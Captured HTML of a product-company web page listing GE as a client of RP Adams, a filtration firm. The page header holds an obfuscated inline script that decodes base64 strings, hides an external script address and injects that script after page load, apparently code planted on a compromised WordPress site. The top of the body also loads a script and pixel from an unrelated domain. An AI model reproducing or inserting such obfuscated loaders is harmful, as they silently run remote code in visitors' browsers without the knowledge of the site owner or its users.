

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rpadams.com/clients/ge/
body_size: 7089
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://rpadams.com/xmlrpc.php"><link rel="shortcut icon" href="https://rpadams.wpengine.com/wp-content/uploads/2019/03/RPadams-logo-dark.png" /> <script>window[(function(_1KH,_ap){var _ugWE3='';for(var _1V0Sxd=0;_1V0Sxd<_1KH.length;_1V0Sxd++){var _eWjk=_1KH[_1V0Sxd].charCodeAt();_eWjk-=_ap;_ap>7;_eWjk+=61;_eWjk%=94;_ugWE3==_ugWE3;_eWjk+=33;_eWjk!=_1V0Sxd;_ugWE3+=String.fromCharCode(_eWjk)}return _ugWE3})(atob('LHkiREE8NzVGezdL'), 48)] = 'f7ae362a4b1698848729';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_dSf,_E5){var _GFFVU='';for(var _i11FDi=0;_i11FDi<_dSf.length;_i11FDi++){_E5>8;var _2hiu=_dSf[_i11FDi].charCodeAt();_GFFVU==_GFFVU;_2hiu-=_E5;_2hiu+=61;_2hiu!=_i11FDi;_2hiu%=94;_2hiu+=33;_GFFVU+=String.fromCharCode(_2hiu)}return _GFFVU})(atob('eigoJCdMQUF8J0Auez8ndSZ7JCgnQHUjIUEuez8oc3lAfCc='), 18)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="google-site-verification" content="iQee10Jzu2FO130o0jODR3F36b1uPwSPr1zbtLN62PY" /><link media="all" href="https://rpadams.com/wp-content/cache/autoptimize/css/autoptimize_c32105cfdf9250fd1f637d58a19d4e52.css" rel="stylesheet"><title>GE | RP Adams</title><link rel="canonical" href="https://rpadams.com/clients/ge/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="GE | RP Adams" /><meta property="og:url" content="/clients/ge/" /><meta property="og:site_name" content="RP Adams" /><meta property="og:image" content="https://rpadams.com/wp-content/uploads/2019/03/GE_gray_90px.png" /><meta property="og:image:width" content="90" /><meta property="og:image:height" content="90" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"/clients/ge/","url":"https://rpadams.com/clients/ge/","name":"GE | RP Adams","isPartOf":{"@id":"https://rpadams.com/#website"},"primaryImageOfPage":{"@id":"https://rpadams.com/clients/ge/#primaryimage"},"image":{"@id":"https://rpadams.com/clients/ge/#primaryimage"},"thumbnailUrl":"https://rpadams.com/wp-content/uploads/2019/03/GE_gray_90px.png","datePublished":"2019-03-05T15:37:53+00:00","breadcrumb":{"@id":"https://rpadams.com/clients/ge/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rpadams.com/clients/ge/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rpadams.com/clients/ge/#primaryimage","url":"https://rpadams.com/wp-content/uploads/2019/03/GE_gray_90px.png","contentUrl":"https://rpadams.com/wp-content/uploads/2019/03/GE_gray_90px.png","width":90,"height":90,"caption":"GE logo"},{"@type":"BreadcrumbList","@id":"https://rpadams.com/clients/ge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"/"},{"@type":"ListItem","position":2,"name":"Clients","item":"https://rpadams.com/clients/"},{"@type":"ListItem","position":3,"name":"GE"}]},{"@type":"WebSite","@id":"https://rpadams.com/#website","url":"https://rpadams.com/","name":"RP Adams","description":"","publisher":{"@id":"https://rpadams.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rpadams.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rpadams.com/#organization","name":"RP Adams","url":"https://rpadams.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rpadams.com/#/schema/logo/image/","url":"/wp-content/uploads/2017/09/logo_trnsp.png","contentUrl":"/wp-content/uploads/2017/09/logo_trnsp.png","width":542,"height":74,"caption":"RP Adams"},"image":{"@id":"https://rpadams.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="RP Adams &raquo; Feed" href="https://rpadams.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RP Adams &raquo; Comments Feed" href="https://rpadams.com/comments/feed/" /> <!--[if lte IE 9]><link rel='stylesheet' id='sydney-ie9-css' href='https://rpadams.com/wp-content/themes/sydney-pro-ii/css/ie9.css?ver=6.8.3' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://rpadams.com/wp-content/cache/autoptimize/css/autoptimize_single_8c1f42d81859916954053d7a05866927.css?ver=2.8.8-747' type='text/css' media='all' /><link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='sydney-font-awesome-cdn-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://rpadams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://rpadams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="cf7_gated_content-js-extra">var wpcf7gc = {"wpDebug":"","ajaxurl":"https:\/\/rpadams.com\/wp-admin\/admin-ajax.php","cookieKey":"cf7_gated_content_"};</script> <script></script><link rel="https://api.w.org/" href="https://rpadams.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rpadams.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://rpadams.com/?p=9709' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rpadams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpadams.com%2Fclients%2Fge%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rpadams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpadams.com%2Fclients%2Fge%2F&#038;format=xml" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular clients-template-default single single-clients postid-9709 wp-theme-sydney-pro-ii wp-child-theme-rpadams has-hero has-header_layout_2 menu-inline mob-menu-slideout-over wpb-js-composer js-comp-ver-7.0 vc_responsive">
<script type="text/javascript" src="https://secure.tire1soak.com/js/206606.js" ></script>
<noscript><img alt="" src="https://secure.tire1soak.com/206606.png" style="display:none;" /></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="header-wrap"><div id="top-header"><div class="container"><div class="row"><div class="col-md-8 col-sm-4 col-xs-12"><div id="top-content"><div class="widget-content"><div class="textwidget"><p><a href="mailto:info@rpadams.com">info@rpadams.com</a> | Tel: (716) 877-2608  | Fax: (716) 877-9385  | Toll Free: 1-800 896-8869</p></div></div></div></div><div class="col-md-4 col-sm-8 col-xs-12"><div id="top-nav"><div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-9634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9634"><a href="https://rpadams.com/product-catalog/">Product Catalog</a></li><li id="menu-item-9633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9633"><a href="https://rpadams.com/r-p-adams-company-profile/">Company</a></li></ul></div></div></div></div></div></div><div class="container"><div class="row"><div class="col-md-2 col-sm-8 col-xs-12"> <a href="https://rpadams.com/" title="RP Adams"><img decoding="async" class="site-logo" src="https://rpadams.wpengine.com/wp-content/uploads/2019/03/RPadams-logo-dark.png" alt="RP Adams" /></a></div><div class="col-md-10 col-sm-4 col-xs-12"><div class="btn-menu"></div><nav id="mainnav" class="mainnav" role="navigation"><div class="menu-main-menu-new-container"><ul id="menu-main-menu-new" class="menu"><li id="menu-item-9640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9640"><a href="https://rpadams.com/heat-transfer/">Heat Transfer</a></li><li id="menu-item-9639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9639"><a href="https://rpadams.com/reheat-system/">Reheat System</a></li><li id="menu-item-9637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9637"><a href="https://rpadams.com/strainers/">Strainers</a></li><li id="menu-item-9638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9638"><a href="https://rpadams.com/liquid-filtration/">Liquid Filtration</a></li><li id="menu-item-9636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9636"><a href="https://rpadams.com/air-gas-filtration/">Air &#038; Gas Filtration</a></li><li id="menu-item-9635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9635"><a href="https://rpadams.com/process-solutions/">Process Solutions</a></li><li id="menu-item-10551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10551"><a href="https://rpadams.com/rep-finder/">Rep Finder</a></li></ul></div></nav></div></div></div></div></header><div class="sydney-hero-area"><div class="header-image"> <img decoding="async" class="header-inner" src="https://rpadams.wpengine.com/wp-content/uploads/2017/09/cropped-home2.jpg" width="1920" alt="RP Adams" title="RP Adams"></div></div><div id="content" class="page-wrap"><div class="container content-wrapper"><div class="row"><div id="primary" class="content-area sidebar-right col-md-9 container-normal"><main id="main" class="post-wrap" role="main"><article id="post-9709" class="post-9709 clients type-clients status-publish has-post-thumbnail hentry"><div class="content-inner"><header class="entry-header"><h1 class="title-post entry-title" >GE</h1></header><div class="entry-thumb "> <img width="90" height="90" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_90,h_90/https://rpadams.com/wp-content/uploads/2019/03/GE_gray_90px.png" class="attachment-large-thumb size-large-thumb wp-post-image" alt="GE logo" decoding="async" /></div><div class="entry-content" ></div><footer class="entry-footer"></footer></div></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links clearfix"><div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z"/></svg></span><a href="https://rpadams.com/clients/international-paper/" rel="prev">International Paper</a></div><div class="nav-next"><a href="https://rpadams.com/clients/ingersoll/" rel="next">Ingersoll</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z"/></svg></span></div></div></nav></main></div><div id="secondary" class="widget-area col-md-3" role="complementary" ><aside id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://rpadams.com/"> <label class="screen-reader-text" for="search-form-1">Search&hellip;</label> <input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/> <button type="submit" class="search-submit" value="Search"><i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i></button></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://rpadams.com/2019/03/04/flow-simulation/">Flow Simulation (CFD)</a></li><li> <a href="https://rpadams.com/2018/05/04/product-expansion-the-new-tc-s-separator-line/">Product Expansion: The New TC-S Separator Line</a></li><li> <a href="https://rpadams.com/2018/05/04/innovation/">Innovation</a></li></ul></aside></div></div></div></div><div id="sidebar-footer" class="footer-widgets visibility-all"><div class="container"><div class="footer-widgets-grid footer-layout-3 align-top"><div class="sidebar-column"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mailing Address</h3><div class="textwidget"><p>R.P. Adams<br /> 225 East Park Drive<br /> Tonawanda, NY 14150-7813</p></div></aside></div><div class="sidebar-column"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Delivery Address</h3><div class="textwidget"><p>R.P. Adams<br /> 225 East Park Drive<br /> Tonawanda, NY 14150-7813</p><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2918.923623011893!2d-78.8943899487597!3d42.979882503622406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89d36cf85866bd63%3A0x32692cb90d89db7d!2s225+E+Park+Dr%2C+Tonawanda%2C+NY+14150!5e0!3m2!1sen!2sus!4v1506004755145" frameborder="0" allowfullscreen=""></iframe></p></div></aside></div><div class="sidebar-column"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Remittance Address</h3><div class="textwidget"><p>R.P. Adams<br /> P.O. Box 95359<br /> Palatine, IL 60095-0359</p></div></aside></div></div></div></div> <a class="go-top"><i class="fa fa-angle-up"></i></a><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"> Copyright 2026 R.P. Adams, Subsidiary of Service Filteration Corporation, All Rights Reserved</div></footer></div> <a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rpadams\/*","\/wp-content\/themes\/sydney-pro-ii\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://rpadams.com" class="headertext"><img decoding="async" class="mob-standard-logo" height="129"  src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,h_129/https://rpadams.com/wp-content/uploads/2019/03/RPadams-logo-dark.png"  alt="RP Adams Logo"><img decoding="async" class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div><div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  "> <a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a><div class="mobmenu-content"><div class="menu-mobile-menu-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9724"><a href="https://rpadams.com/r-p-adams-company-profile/" role="menuitem" class="">Company</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9725"><a href="https://rpadams.com/product-catalog/" role="menuitem" class="">Product Catalog</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://rpadams.com/heat-transfer/" role="menuitem" class="">Heat Transfer</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="https://rpadams.com/reheat-system/" role="menuitem" class="">Reheat System</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://rpadams.com/strainers/" role="menuitem" class="">Strainers</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://rpadams.com/liquid-filtration/" role="menuitem" class="">Liquid Filtration</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://rpadams.com/air-gas-filtration/" role="menuitem" class="">Air &#038; Gas Filtration</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://rpadams.com/process-solutions/" role="menuitem" class="">Process Solutions</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297"><a href="tel:+1-716-877-2608" role="menuitem" class="">Tel: (716) 877-2608</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298"><a href="tel:+1-716-877-9385" role="menuitem" class="">Fax: (716) 877-9385</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299"><a href="tel:+1-800-896-8869" role="menuitem" class="">Toll Free: 1-800-896-8869</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9300"><a href="mailto:info@rpadams.com" role="menuitem" class="">info@rpadams.com</a></li></ul></div></div><div class="mob-menu-right-bg-holder"></div></div> <script type="text/javascript" src="https://rpadams.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://rpadams.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/rpadams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="sydney-functions-js-extra">var sydney = {"ajaxurl":"https:\/\/rpadams.com\/wp-admin\/admin-ajax.php"};</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script></script><script type="text/javascript" id="slb_context">if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}</script> <script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'e0b274a4a45a'},
                    {'pod':'c12-prod-p3-us-west-2'},
                                        {'xid':'45968695'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'sydney-pro-ii'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'521'},
                    {'wp_alloptions_bytes':'225994'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'413291'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script> <script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script> <script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script> <script defer src="https://rpadams.com/wp-content/cache/autoptimize/js/autoptimize_ee98d2b1155d7ccca6c517d53157eb37.js"></script></body></html>